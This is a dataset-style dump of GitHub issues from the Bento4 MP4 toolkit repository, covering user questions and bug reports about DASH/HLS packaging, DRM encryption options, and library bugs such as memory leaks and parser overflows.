issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 261k ⌀ | issue_title stringlengths 1 925 | issue_comments_url stringlengths 56 81 | issue_comments_count int64 0 2.5k | issue_created_at stringlengths 20 20 | issue_updated_at stringlengths 20 20 | issue_html_url stringlengths 37 62 | issue_github_id int64 387k 2.46B | issue_number int64 1 127k |
|---|---|---|---|---|---|---|---|---|---|
[
"axiomatic-systems",
"Bento4"
] | I have tried to use MP4H2LS to generate fragment TS and encrypt it with the Key. While try to play it with flowplayer to decrypt with the key specified in the file-
Below is the comand I used:
C:\mp42hls\bin\mp42hls --verbose --segment-duration 10 --encryption-key d7bdf7e841400c5138dc2000074d7c1420c507503bd00dbd --encryption-mode AES-128 c:\mp42hls\rmn_ast_001.mp4
Then I added "d7bdf7e841400c5138dc2000074d7c1420c507503bd00dbd" into the file "key.bin". FlowPlayer not able to play it with the message "Video not properly encoded".
I am not sure where I am wrong - Can you help me to provide example the of the command line and what is the right format key to put into URI or File.txt.
| How to encrypt HLS fragments with the key and get Flowplayer to play it with the key encryption. | https://api.github.com/repos/axiomatic-systems/Bento4/issues/75/comments | 7 | 2016-05-19T09:23:40Z | 2020-06-04T09:51:46Z | https://github.com/axiomatic-systems/Bento4/issues/75 | 155,690,961 | 75 |
[
"axiomatic-systems",
"Bento4"
] | Hey! I'm trying to encrypt a content using playready. I use a fragmented file generated by mp4fragment, and use the same example of Bento4's page.
`/usr/local/bin/mp4-dash.py -f -d --exec-dir=/usr/local/bin/bento4 --encryption-key=09e367028f33436ca5dd60ffe6671e70:b42ca3172ee4e69bf51848a59db9cd13 --playready-header=LA_URL:http://playready.directtaps.net/pr/svc/rightsmanager.asmx filefragmented.mp4`
I also tried using the microsoft test server's keyseed
`--encryption-key=09e367028f33436ca5dd60ffe6671e70:#XVBovsmzhP9gRIZxWfFta3VVRPzVEWmJsazEJ46I`
Also using the `--encryption-args="--global-option mpeg-cenc.piff-compatible:true"` option.
I always have the same error (IE 11):
In shaka player I got error code 3016, MEDIA.VIDEO_ERROR and 3014: MEDIA_SOURCE_OPERATION_FAILED
In dash.js I got MEDIA_ERR_SRC_NOT_SUPPORTED
If I set a clear lead I got the same errors (Never plays anything)
I read about a similar issue, there is any solution about this? Am I doing something wrong?
| Playreaedy encryption | https://api.github.com/repos/axiomatic-systems/Bento4/issues/74/comments | 9 | 2016-05-13T16:03:28Z | 2016-05-28T21:37:42Z | https://github.com/axiomatic-systems/Bento4/issues/74 | 154,746,729 | 74 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
As per the title - I am trying to figure out (via docs / code scanning), how to apply DRM to a DASH stream and use different encryption keys for audio and video tracks.
Is there a known example showing the args that need to passed to mp4-dash.py that will allow me to achieve this?
Thanks in advance
| Example showing how to use Bento to apply a distinct encryption key for each track | https://api.github.com/repos/axiomatic-systems/Bento4/issues/73/comments | 8 | 2016-04-25T09:35:55Z | 2017-05-27T19:10:07Z | https://github.com/axiomatic-systems/Bento4/issues/73 | 150,803,144 | 73 |
[
"axiomatic-systems",
"Bento4"
] | Hello,
I am trying add 360 video metadata to the .mp4 video file using this library. The goal is to make the video recognized by Youtube and Facebook as a 360 video. I was following the specs of 360 video metadata format given here:
https://github.com/google/spatial-media
Basically, I need to insert an xml file to the following box:
moov.trak.uuid
where uuid is ffcc8263-f855-4a93-8814-587a02521fdd.
Is it possible to do with this library? I was trying to use mp4info on a valid 360 video file, but I cannot even see the required xml metadata in the console logs.
Thanks for any help!
Alex
| Insert 360 video metadata | https://api.github.com/repos/axiomatic-systems/Bento4/issues/71/comments | 2 | 2016-04-13T05:43:09Z | 2018-01-02T19:49:02Z | https://github.com/axiomatic-systems/Bento4/issues/71 | 147,952,233 | 71 |
[
"axiomatic-systems",
"Bento4"
] | recently, I need a mp4 muxer for my android project , but mp4v2 did not support hevc anymore. I search github, find this project.
I want to know, if it can work on android native layer?
hevc support now?
| if it can be used for android? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/70/comments | 1 | 2016-04-08T11:17:38Z | 2016-04-12T02:42:35Z | https://github.com/axiomatic-systems/Bento4/issues/70 | 146,898,574 | 70 |
[
"axiomatic-systems",
"Bento4"
] | Is there anything planned to support the muxing of hevc files to mp4 anytime soon? I see there was some work done regarding parsing hevc NALUs. But the tool mp4mux can only handle avc right now.
| Support for muxing HEVC files | https://api.github.com/repos/axiomatic-systems/Bento4/issues/69/comments | 3 | 2016-03-18T11:43:45Z | 2017-05-27T19:03:35Z | https://github.com/axiomatic-systems/Bento4/issues/69 | 141,844,247 | 69 |
[
"axiomatic-systems",
"Bento4"
] | I got an mp4 file I think has a malformed iods box, here is the box:
"00 00 00 2A size
69 6F 64 73 iods
00 version
00 00 00 flags
10 tag
80 80 80 00 paylaod size = 0
00 4F object descriptor id
FF FF FF 7F FF indication
0E
80 80 80 00
00 00
00 01
0E
80 80 80 00
00 00
00 02"
In the AP4_ObjectDescriptor constructor, it create SubStream like this:
`AP4_SubStream* substream = new AP4_SubStream(stream, offset, payload_size-AP4_Size(offset-start));`
In this case, pageload_size is 0 and is an unsigned int 32. So, it goes into almost an infinite loop trying to create object descriptor through out the whole file.
I have been googling for the spec that describe the iods box but cannot not find any. The MP4 part 14 spec says it describes it in 8.6.4 but there is no chapter 8 in that document. As you can see in the iods box above, it looks legit and not corrupted but it seems to have excluding some of the bytes from the payload size. I didn't encode this video but it mentioned "L-SMASH Video Handler". Must be a bug.
The video plays fine through mplayer.
| Potential unsigned int overflow in AP4_ObjectDescriptor | https://api.github.com/repos/axiomatic-systems/Bento4/issues/68/comments | 4 | 2016-03-17T20:11:14Z | 2016-03-17T21:05:45Z | https://github.com/axiomatic-systems/Bento4/issues/68 | 141,694,288 | 68 |
[
"axiomatic-systems",
"Bento4"
] | use this operate to mp42mux,mp42ts,mp42hls.
best wish.
| I need help for how to use stream replease input file path, and stream2 replease out put file. | https://api.github.com/repos/axiomatic-systems/Bento4/issues/67/comments | 0 | 2016-03-16T05:59:59Z | 2017-05-27T19:09:45Z | https://github.com/axiomatic-systems/Bento4/issues/67 | 141,181,376 | 67 |
[
"axiomatic-systems",
"Bento4"
] | excuse,
I wan't to use any project to extern a method to use stream to change to other stream...
can you help me..I know your Powerful...
| I want't know,can I use this project to make stream to stream. | https://api.github.com/repos/axiomatic-systems/Bento4/issues/66/comments | 1 | 2016-03-14T09:10:54Z | 2017-05-27T19:09:30Z | https://github.com/axiomatic-systems/Bento4/issues/66 | 140,615,555 | 66 |
[
"axiomatic-systems",
"Bento4"
] | I need help.
| i have a question the Mp42Ts result .ts file con't play in ios system.. | https://api.github.com/repos/axiomatic-systems/Bento4/issues/65/comments | 5 | 2016-03-08T07:04:35Z | 2016-03-14T09:06:01Z | https://github.com/axiomatic-systems/Bento4/issues/65 | 139,197,972 | 65 |
[
"axiomatic-systems",
"Bento4"
] | There are several places in the lib with hardcoded AP4_DefaultAtomFactory::Instance without a way to change the AtomFactory used to parse the atoms. For example:
In AP4_Atom::Clone(),
`AP4_DefaultAtomFactory::Instance.CreateAtomFromStream(*mbs, clone);`
Specifically, if the CreateAtomFromStream() happens to involve PushContext() in this static instance of the AtomFactory object, you will get random UnknownSampleEntry or other Unknown atom because of the change in the m_ContextStack. This will cause race condition when using the library in a multi-threaded environment. One way to let the caller pass in a reference to a AtomFactory like the AP4_File is better.
There are other places with similar issue like the AP4_LinearReader, AP4_MarlinIpmpEncryptingProcessor ...etc.
Andy
| Using AP4_DefaultAtomFactory::Instance is not thread safe | https://api.github.com/repos/axiomatic-systems/Bento4/issues/64/comments | 3 | 2016-02-29T20:18:46Z | 2016-12-26T22:28:32Z | https://github.com/axiomatic-systems/Bento4/issues/64 | 137,360,443 | 64 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
I am trying to use the Bento packager (mp4-dash.py) to encrypt content with a clear lead.
By 'clear lead' I am referring to the ability to leave certain NAL types in the clear (if present at beginning ) e.g RAP/IDR's
Is this possible with he current tool version?
| [Question] Is it possible to encrypt DRM protected content with a 'clear lead' | https://api.github.com/repos/axiomatic-systems/Bento4/issues/63/comments | 16 | 2016-02-29T15:26:28Z | 2016-10-31T04:15:52Z | https://github.com/axiomatic-systems/Bento4/issues/63 | 137,285,685 | 63 |
[
"axiomatic-systems",
"Bento4"
] | Hi there,
I'm trying to use Bento4 to encode an mp4 file to be played in the dash.js web player. I took my sample .mp4 file and used mp4fragment, then used mp4-dash.py to encode it.
Specifically my commands were:
mp4fragment sampleVideo.mp4 fragmented.mp4
python /Bento4/Source/Python/utils/mp4-dash.py fragmented.mp4 -o output --exec-dir /Bento4/Build/Targets/x86-unknown-linux/Release --encryption-args="--global-option mpeg-cenc.piff-compatible:true"
When I try to play the output in my dash.js player and even on http://dashif.org/reference/players/javascript/1.4.0/samples/dash-if-reference-player/
I can clearly see in the console that my player is requesting all of the files and moving through the video, nothing plays. The video stays black, and while it correctly gets the duration of the video, the time stays at 0 seconds the whole time.
Am I missing some key step? I've been at this for hours and have made little progress trouble-shooting the issue. Any help would be greatly appreciated.
| Videos not playing in Dash.js | https://api.github.com/repos/axiomatic-systems/Bento4/issues/62/comments | 13 | 2016-02-16T05:11:35Z | 2016-03-24T22:59:52Z | https://github.com/axiomatic-systems/Bento4/issues/62 | 133,887,850 | 62 |
[
"axiomatic-systems",
"Bento4"
] | I might be wrong, but I didn't find an option to set `<BaseUrl></BaseUrl>` at the MPD level. E.g. GPAC/MP4Box has -base-url option that does this.
| mp4-dash.py doesn't have an option to set Base url at MPD level | https://api.github.com/repos/axiomatic-systems/Bento4/issues/61/comments | 2 | 2016-02-12T09:21:43Z | 2019-06-12T03:08:57Z | https://github.com/axiomatic-systems/Bento4/issues/61 | 133,192,330 | 61 |
[
"axiomatic-systems",
"Bento4"
] | I changed the CMake requirement to 2.8 (shipped with Ubuntu 14.04) and the project compiled without any warnings or messages from CMake.
| Is CMake 3.0 really required? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/60/comments | 1 | 2016-02-10T12:36:44Z | 2016-02-10T20:27:57Z | https://github.com/axiomatic-systems/Bento4/issues/60 | 132,688,620 | 60 |
[
"axiomatic-systems",
"Bento4"
] | I have the need to have the first audio track to be the language the film is produced in (theatrical language). Even though I pass the track in the order I would like them to be in the MPD, it appears that the are written in a different order (alphabetical ?).
Is there a way to force the order or is there another way to indicate which audio file is the theatrical language? I tried adding +role=main (e.g. [type=audio,+language=English,+role=main] ) but that did not seem to affect the resulting MPD file.
Thank you,
Michelle Winkel
| HOWTO: Is it possible to force the order of the Audio tracks in the MPD to be something other than the default? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/59/comments | 2 | 2016-02-04T22:24:52Z | 2017-05-27T19:08:17Z | https://github.com/axiomatic-systems/Bento4/issues/59 | 131,491,333 | 59 |
[
"axiomatic-systems",
"Bento4"
] | Hello,
We need to be able to provide Castilian and Mexican Spanish audio for our content. It does not appear that the ISO 639-1 or 639-2 codes provide the ability to distinguish between these two languages. I tested using 2 audio files (one es-ES and one es-MX) found that there was only 1 folder called spa in the audio folder.
Is there a way that I can tag the audio tracks or change how the audio files are written out so that we can provide both languages?
We are using Bento4 mp4-dash to create the mpeg-dash for Widevine, Cenc, Playready and Marlin.
Thank you very much for your assistance.
Michelle Winkel
| HOWTO: Have audio tracks for Castilian Spanish and Mexican Spanish | https://api.github.com/repos/axiomatic-systems/Bento4/issues/58/comments | 4 | 2016-01-28T22:03:13Z | 2016-01-29T20:34:12Z | https://github.com/axiomatic-systems/Bento4/issues/58 | 129,595,860 | 58 |
[
"axiomatic-systems",
"Bento4"
] | I use ffmpeg args to h264 to mp4 not bad,but use bento4 has it.
the extend h264file.
http://pan.baidu.com/s/1nuxQhaL
| some h264 to mp4 bad video | https://api.github.com/repos/axiomatic-systems/Bento4/issues/57/comments | 4 | 2016-01-28T08:17:07Z | 2016-03-08T07:09:57Z | https://github.com/axiomatic-systems/Bento4/issues/57 | 129,375,855 | 57 |
[
"axiomatic-systems",
"Bento4"
] | Hi, after trying Bento4 to make a MPEG-DASH stream and validate it with the dash-if conformance tool, I get the following errors:
```
### error: ftyp-1
### The brand 'isom' can only be a compatible, not major, brand
'tkhd' alternateGroup must be 0 not 1
### error: sidx-1
### Track ID 1 in track reference atoms references a non-existent track
### error:
### getTrakIndexByID: Track ID 1 is not a known track!
```
Is it normal?
Commands:
`$ mp4fragment --fragment-duration 3000 --index media.mp4 fmedia.mp4`
`$ mp4dash --debug --output-dir=.\dash\ --mpd-name=media.mpd --profiles=live --use-segment-template-number-padding fmedia.mp4`
Validation tool: http://dashif.org/conformance.html
| Track ID 1 is not a known track! | https://api.github.com/repos/axiomatic-systems/Bento4/issues/56/comments | 2 | 2016-01-15T16:32:44Z | 2016-01-15T18:27:40Z | https://github.com/axiomatic-systems/Bento4/issues/56 | 126,907,384 | 56 |
[
"axiomatic-systems",
"Bento4"
] | Hi, I would implement a complete pass through of a Track from 1 input file to a file I create. It could be an audio track or a time code track, in fact I don't know if it really matter, but for now every try I made with the Bento4 API failed ?
Is it possible ?
if 'yes', I could share my current implementation, but it can be summarize by the following step:
1) Open the input file (using `input` bitstream) and locate a specific track atom
```
AP4_TrakAtom* newTrakAtom = AP4_DYNAMIC_CAST(AP4_TrakAtom, track_atom);
```
2) Add a track to an AP4_Movie instance using the AP4_Track copy constructor in which we pass the track atom and the `input` bitstream.
```
result = movie->AddTrack(new AP4_Track(*newTrakAtom, *input, movie->GetTimeScale()));
```
3) Write a MP4 output file
| Track bypass from input file to output file | https://api.github.com/repos/axiomatic-systems/Bento4/issues/55/comments | 3 | 2016-01-14T16:15:51Z | 2016-01-22T08:57:59Z | https://github.com/axiomatic-systems/Bento4/issues/55 | 126,688,032 | 55 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
1. I'm using Bento4 to create mpeg-dash that encrypted with Widevine DRM protection.
2. I'm using ExoPlayer Demo to play the mpeg-dash content (that created by Bento4).
3. I've noticed that that whole content is encrypted (Starting from the first segments).
4. I've notices that some of the samples that ExoPlayer provides are DRM protected, BUT:
the first couple of seconds (~8 seconds) of the media ARE NOT encrypted.
This used for ExoPlayer starting to play the media and requesting the decryption keys from the license provider in parallel.
I need to create mpeg-dash that is DRM protected as ExoPlayer did, i.e. the first couple of seconds will be unencrypted (to let ExoPlayer start to play the media while we're waiting for the keys response from the license provider).
Can I achieve that with Bento4 tool?
Thanks in advance for any advice.
| Using Bento4 to pack mpeg-dash with DRM protection | https://api.github.com/repos/axiomatic-systems/Bento4/issues/54/comments | 3 | 2016-01-07T09:24:05Z | 2016-01-29T01:14:10Z | https://github.com/axiomatic-systems/Bento4/issues/54 | 125,356,140 | 54 |
[
"axiomatic-systems",
"Bento4"
] | Hi Gilles
Just downloaded v606 to try from the Bento4 website, but mp4-dash.py execution fails (Windows).
I presume the BIN directory should be in the UTILS folder as in previous builds I have seen, but for some reason this is missing.
Can we just copy these missing exes from the other BIN folder in the root, or are these different in any way?
Maybe need to check the build process to see if something has changed as to why these are missing.
Please advise.
| Version 606 fails to execute due to missing BIN folder in UTILS | https://api.github.com/repos/axiomatic-systems/Bento4/issues/51/comments | 3 | 2015-12-16T19:20:03Z | 2016-01-29T01:14:46Z | https://github.com/axiomatic-systems/Bento4/issues/51 | 122,581,425 | 51 |
[
"axiomatic-systems",
"Bento4"
] | Hi, I'm looking for a way to explore and extract atom from a MOV/Quicktime file.
For now the only thing I was able to do with Bento4, was to explore the 1st level (see below). But is there a way to uncompress and parse the "cmov" atom ?
[ftyp] size=8+24
major_brand = qt
minor_version = 20050300
compatible_brand = qt
compatible_brand =
compatible_brand =
compatible_brand =
[moov] size=8+1447
[cmov] size=8+1439
[free] size=8+182
[wide] size=8+0
[mdat] size=8+990317
| HOWTO: MOV with "cmov" (compressed mov header) ? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/50/comments | 1 | 2015-12-14T14:46:19Z | 2016-01-07T10:08:22Z | https://github.com/axiomatic-systems/Bento4/issues/50 | 122,056,487 | 50 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
I found a bug which, in some cases, updates the tfra entries more than once. This causes responses with the code "415 - Unsupported Media Type" in services like Akamai when the client requests certain fragments with a correct moof offset but doesn't match with the tfra's entries.
Cheers,
Nadim.
| mp4encrypt updates the tfra's entries more than once | https://api.github.com/repos/axiomatic-systems/Bento4/issues/47/comments | 2 | 2015-12-07T10:37:51Z | 2017-05-27T19:07:59Z | https://github.com/axiomatic-systems/Bento4/issues/47 | 120,744,063 | 47 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
when the source file or output path include unicode characters `mp4-dash.py`fails do write the output files:
```
$ mp4-dash.py --profiles=on-demand -d -v -f -o "/opt/sb4/data/proxies/media_1/GötzeTest/testfiles/Götze.mp3" "/opt/sb4/data/proxies/media_1/GötzeTest/testfiles/Götze.mp3/fragmented.mp4"
```
```
Traceback (most recent call last):
File "/opt/sb4/stage/bin/mp4-dash.py", line 1333, in <module>
main()
File "/opt/sb4/stage/bin/mp4-dash.py", line 1301, in main
media_filename = path.join(options.output_dir, mp4_file.media_name)
File "/opt/sb4/stage/lib/python2.7/posixpath.py", line 73, in join
path += '/' + b
UnicodeDecodeError: 'ascii' codec can't decode byte 0xc3 in position 31: ordinal not in range(128)
```
We were able to fix this for our use case (our arguements are always UTF-8 encoded) by adding this to the script:
```
reload(sys)
sys.setdefaultencoding('utf8')
```
Since I don't know python very well and this solution will probably break on non unicode terminals I did not submit a pull request.
Let me know if you need additional information.
Thanks,
Dominik
| mp4-dash.py fails when source or output path include unicode characters | https://api.github.com/repos/axiomatic-systems/Bento4/issues/46/comments | 3 | 2015-12-04T14:26:43Z | 2017-05-27T19:01:52Z | https://github.com/axiomatic-systems/Bento4/issues/46 | 120,411,774 | 46 |
[
"axiomatic-systems",
"Bento4"
] | `AP4_TkhdAtom::GetMatrix` returns the matrix embedded in the atom. This matrix is an array of 32-bit fixed-point numbers (16.16 fixed-point for first two columns and 2.30 fixed-point for the last column).
Why is the type `AP4_SI32`? Wouldn’t it make more sense for it to be `AP4_UI32`?
| Why signed for AP4_TkhdAtom::GetMatrix? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/45/comments | 1 | 2015-11-30T19:36:49Z | 2015-11-30T19:52:45Z | https://github.com/axiomatic-systems/Bento4/issues/45 | 119,564,053 | 45 |
[
"axiomatic-systems",
"Bento4"
] | ```
AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(AP4_Atom::Type type,
AP4_UI64 size,
AP4_ByteStream& stream) :
AP4_Atom(type, size)
{
AP4_Size str_size = (AP4_Size)size-AP4_ATOM_HEADER_SIZE;
char* str = new char[str_size];
stream.Read(str, str_size);
str[str_size-1] = '\0'; // force null-termination
m_Value = str;
}
```
`str` is copied into a new `AP4_String` (`m_Value`), but it is never deleted.
| Memory leak in AP4_NullTerminatedStringAtom | https://api.github.com/repos/axiomatic-systems/Bento4/issues/43/comments | 1 | 2015-11-25T18:14:05Z | 2015-11-25T18:16:28Z | https://github.com/axiomatic-systems/Bento4/issues/43 | 118,894,239 | 43 |
[
"axiomatic-systems",
"Bento4"
] | From lines 752–764 of Ap4AtomFactory.cpp:
```
default: {
// try all the external type handlers
AP4_List<TypeHandler>::Item* handler_item = m_TypeHandlers.FirstItem();
while (handler_item) {
TypeHandler* handler = handler_item->GetData();
if (AP4_SUCCEEDED(handler->CreateAtom(type, size_32, stream, GetContext(), atom))) {
break;
}
handler_item = handler_item->GetNext();
}
break;
}
```
The `TypeHandler` only gets passed the 32-bit size. :-(
| AP4_AtomFactory only gives 32-bit size to TypeHandler | https://api.github.com/repos/axiomatic-systems/Bento4/issues/42/comments | 2 | 2015-11-25T09:07:55Z | 2015-11-26T07:26:44Z | https://github.com/axiomatic-systems/Bento4/issues/42 | 118,790,842 | 42 |
[
"axiomatic-systems",
"Bento4"
] | There is no built-in support for the `'xml '` atom that is detailed on page 70 of ISO/IEC 14496-12:2012.
> **8.11.2.1 Definition**
> Box Type: 'xml ' or 'bxml'
> Container: Meta box ('meta')
> Mandatory: No
> Quantity: Zero or one
>
> When the primary data is in XML format and it is desired that the XML be stored directly in the meta-box, one of these forms may be used. The Binary XML Box may only be used when there is a single well-defined binarization of the XML for that defined format as identified by the handler.
>
> Within an XML box the data is in UTF-8 format unless the data starts with a byte-order-mark (BOM), which indicates that the data is in UTF-16 format.
```
aligned(8) class XMLBox
extends FullBox('xml ', version = 0, 0) {
string xml; }
```
| XML Atom | https://api.github.com/repos/axiomatic-systems/Bento4/issues/41/comments | 0 | 2015-11-25T08:55:40Z | 2017-05-27T19:07:40Z | https://github.com/axiomatic-systems/Bento4/issues/41 | 118,788,679 | 41 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
In function AddSegmentTemplate (mp4-dash.py) you calculate the duration for the segmenttemplate the following way:
duration=str(int(track.average_segment_duration*1000))
I encountered the case that track.average_segment_duration is exactly 4.004.
If you use this value in the calculation the resulting duration will be "4003", due to floating point arithmetic before calling the function. You can try it yourself, in a python shell.
I propose you use duration=str(int(round(track.average_segment_duration*1000))) instead.
Best Regards
Armin
| mp4-dash.py floating-point arithmetic error | https://api.github.com/repos/axiomatic-systems/Bento4/issues/39/comments | 2 | 2015-10-22T13:46:36Z | 2015-11-02T22:18:36Z | https://github.com/axiomatic-systems/Bento4/issues/39 | 112,806,578 | 39 |
[
"axiomatic-systems",
"Bento4"
] | ```
➜ tmp git:(emscripten) ✗ echo $PATH
BunchOfStuff:/Users/Nicholas/mozilla/Bento4/builds
➜ tmp git:(emscripten) ✗ ls /Users/Nicholas/mozilla/Bento4/builds
CMakeCache.txt libap4.a mp4compact mp4encrypt mp4split
CMakeFiles maybe_frag.mp4 mp4dcfpackager mp4extract mp4tag
Makefile mp42aac mp4decrypt mp4fragment tmp
aac2mp4 mp42hls mp4dump mp4info
cmake_install.cmake mp42ts mp4edit mp4mux
➜ tmp git:(emscripten) ✗ ls
video_00500.mp4 video_00875.mp4 video_01625.mp4
video_00500.mp4_ video_01250.mp4 video_02000.mp4
➜ tmp git:(emscripten) ✗ ../../Source/Python/utils/mp4-dash.py video_0*
Executable directory does not exist (/Users/Nicholas/mozilla/Bento4/Source/Python/utils/../bin), use --exec-dir
```
| mp4-dash.py should read from $PATH before requiring --exec-dir= | https://api.github.com/repos/axiomatic-systems/Bento4/issues/35/comments | 0 | 2015-10-09T22:42:22Z | 2017-05-27T19:01:34Z | https://github.com/axiomatic-systems/Bento4/issues/35 | 110,747,829 | 35 |
[
"axiomatic-systems",
"Bento4"
] | mp4info currently lists the codec string for video tracks, which is very helpful. I would like the codec string to be listed for audio, too.
| display codec string for audio tracks in mp4info | https://api.github.com/repos/axiomatic-systems/Bento4/issues/33/comments | 3 | 2015-10-09T21:21:45Z | 2015-11-06T18:06:11Z | https://github.com/axiomatic-systems/Bento4/issues/33 | 110,737,963 | 33 |
[
"axiomatic-systems",
"Bento4"
] | so the command line utilities are building under emscripten. I plan on distributing them through node package manager (npm) so people can use them without having a C++ compiler installed, only Node.js. I have a little bit of cleaning up to do around command line argument handling, but then we'll be able to publish them.
I'm currently writing up documentation on Mozilla Developer Network for working with MSE using Bento4. The first step is to write everything recommending users build bento4 from source. Then, change the recommendation to the JavaScript versions once built. Finally, a stretch goal would be to make web applications where a user can use a file picker to import a file, and print the results of mp4dump or mp4info to the DOM.
I was going to put the relevant files for NPM in this repo in a subsequent PR. Using this issue to track the work.
| distribution through npm | https://api.github.com/repos/axiomatic-systems/Bento4/issues/32/comments | 6 | 2015-10-09T21:13:30Z | 2020-07-22T08:38:48Z | https://github.com/axiomatic-systems/Bento4/issues/32 | 110,736,941 | 32 |
[
"axiomatic-systems",
"Bento4"
] | Hi,
I use a simple AAC file of 1085 frames, if I use FFMPEG to Mux that track into a MP4 file and extract again the AAC with ffmpeg, I retrieve an AAC file of 1085 frame (same as the input).
But with the Bento4 App `aac2mp4` I get only 1084 frames.
After some investigation I found that in `AP4_AdtsParser::FindFrame` at the end we run that test:
```
} else if (available < adts_header.m_FrameLength || (m_Bits.m_Flags & AP4_BITSTREAM_FLAG_EOS) == 0) {
// not enough for a frame, or not at the end (in which case we'll want to peek at the next header)
return AP4_ERROR_NOT_ENOUGH_DATA;
}
```
In my case `adts_header.m_FrameLength` is equal to 'available'. The frame is really small (14 bytes) but as the `m_Bits.m_Flags` is always 0 (0 & 1 == 0 TRUE) the current implementation return `AP4_ERROR_NOT_ENOUGH_DATA`
I don't see all the implications of a change where in the `if` statement `||` become `&&` or where `(m_Bits.m_Flags & AP4_BITSTREAM_FLAG_EOS) == 0` become `(m_Bits.m_Flags & AP4_BITSTREAM_FLAG_EOS) == 1`
but at least I can say that by just changing that if statement I'm able to use aac2mp4 without losing a frame :)
| aac2mp4 / Ap4AdtsParser.FindFrame lost the latest frame. | https://api.github.com/repos/axiomatic-systems/Bento4/issues/31/comments | 2 | 2015-10-08T14:30:36Z | 2015-11-06T17:59:01Z | https://github.com/axiomatic-systems/Bento4/issues/31 | 110,464,225 | 31 |
[
"axiomatic-systems",
"Bento4"
] | Hi, I use Bento4 to extract atoms from mp4 and inject those atoms into new mp4 file and I found the following issue.
When I try to extract udta/meta atom with sub atom in the mdat atom (ie. hdlr, ilist, etc... see attached png file) Bento4 stop the parsing at the mdat level (why not ...) and claim as expected that the atom ise is for example 144 bytes. But when I do the 'moov->AddChild(udta->Clone());' in the output file there is an issue because the MP4 output file, the metaatom has only a size of 12 bytes and by the way all subboxes are not there !!!

.
Any help will be welcome !
here is the pseudo-code I used to extract the atom (note that in the real code all return are checked with 'AP4_FAILED' and no error is found .... )
```
AP4_Atom extract(...) {
AP4_ByteStream input = NULL;
AP4_Result result = AP4_FileByteStream::Create(input_name.c_str(), AP4_FileByteStream::STREAM_MODE_READ, input);
if (AP4_FAILED(result)) {
return NULL;
}
// parse the atoms
AP4_AtomParent top_level;
AP4_Atom atom;
AP4_AtomFactory& atom_factory = AP4_DefaultAtomFactory::Instance;
while (atom_factory.CreateAtomFromStream(input, atom) == AP4_SUCCESS) {
top_level.AddChild(atom);
}
atom = top_level.FindChild("moov/udta");
if (atom == NULL)
{
return NULL;
}
result = atom->Detach();
input->Release();
return atom;
}
```
and the pseudo-code use to insert
```
void insert(AP4_Atom atom)
{
AP4_Movie movie = new AP4_Movie(civox->media_timescale);
AP4_File file(movie);
....
AP4_MoovAtom moov = movie->GetMoovAtom();
result = moov->AddChild(atom->Clone());
....
AP4_ByteStream output;
result = AP4_FileByteStream::Create (mp4File, AP4_FileByteStream::STREAM_MODE_WRITE, output);
result = AP4_FileWriter::Write(file, *output);
output->Release();
....
}
```
| udta/meta extraction/insertion | https://api.github.com/repos/axiomatic-systems/Bento4/issues/30/comments | 11 | 2015-10-08T08:27:56Z | 2015-11-06T18:02:54Z | https://github.com/axiomatic-systems/Bento4/issues/30 | 110,396,794 | 30 |
[
"axiomatic-systems",
"Bento4"
] | Hello!
I got this error:
"No JSON object could be decoded"
when I ran this:
C:\Python27\python.exe bento/utils/mp4-dash-encode.py -b 5 fixed.mp4
[Running windows 7, x64, with python 2.7]
And I have checked the mp4 file for errors with ffprobe and I can verify that it's complete!
Any idea how I can fix this?
Any idea what I can do? Or is this no longer supported?
| "No JSON object could be decoded" | https://api.github.com/repos/axiomatic-systems/Bento4/issues/27/comments | 7 | 2015-09-28T18:42:21Z | 2015-11-06T18:02:10Z | https://github.com/axiomatic-systems/Bento4/issues/27 | 108,721,214 | 27 |
[
"axiomatic-systems",
"Bento4"
] | Hi
Is it possible to update the MPD file output to include the required components under the DASH IOP 3 guidelines? i.e.
For any ADAPTATION SETS with @contentType="video" the following attributes SHALL be present:-
@maxWidth (or @width if all Representations have the same width)
@maxHeight (or @height if all Representations have the same height)
@maxFrameRate (or @frameRate if all Representations have the same frame rate)
@par
For any REPRESENTATION within an Adaptation Set with @contentType="video" the following attributes SHALL be present:
@sar
Can these be added to the MPD file written please?
Thanks, Richard
| MPD file attributes to conform to DASH264 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/26/comments | 0 | 2015-09-28T17:22:57Z | 2015-11-06T18:01:55Z | https://github.com/axiomatic-systems/Bento4/issues/26 | 108,705,137 | 26 |
[
"axiomatic-systems",
"Bento4"
] | Question: Is this "Bento4" project the same format as the old FileMaker database? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/25/comments | 1 | 2015-09-27T07:01:22Z | 2015-11-06T17:59:20Z | https://github.com/axiomatic-systems/Bento4/issues/25 | 108,518,958 | 25 | |
[
"axiomatic-systems",
"Bento4"
] | Hi
Is it possible to add a flag option in mp4-dash.py to write the Video adaptation set information into the MPD file first, and then the Audio adaptation set second.
Currently it writes the audio set first, and there's no way to switch the order if that's the preference.
Thanks.
Richard
| mp4-dash.py - write video before audio adaptation sets (request) | https://api.github.com/repos/axiomatic-systems/Bento4/issues/24/comments | 2 | 2015-09-26T14:23:15Z | 2016-09-04T17:45:44Z | https://github.com/axiomatic-systems/Bento4/issues/24 | 108,469,736 | 24 |
[
"axiomatic-systems",
"Bento4"
] | Greetings,
I am encountering a Segfault when attempting to `delete` a pointer to a SyntheticSampleTable object. I am trying to cleanup inputs and a SampleTable for an application that processes multiple inputs when it Segfaults. I've done a few tests with the Mp4Mux application and can replicate the issue with the SyntheticSampleTable object there as well. I couldn't find any examples of what I'm needing so I'm not sure if `delete`ing the pointer is the right solution to being with.
Any and all help is appreciated!
| Freeing SyntheticSampleTable | https://api.github.com/repos/axiomatic-systems/Bento4/issues/23/comments | 3 | 2015-09-21T15:46:52Z | 2015-09-21T20:55:51Z | https://github.com/axiomatic-systems/Bento4/issues/23 | 107,541,468 | 23 |
[
"axiomatic-systems",
"Bento4"
] | Hello,
